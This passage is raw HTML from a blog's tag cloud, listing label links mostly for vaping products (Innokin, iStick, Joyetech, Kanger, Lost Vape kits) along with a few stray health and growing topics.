<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Q16%20Pro%20Plus%20Tank'>Justfog Q16 Pro Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
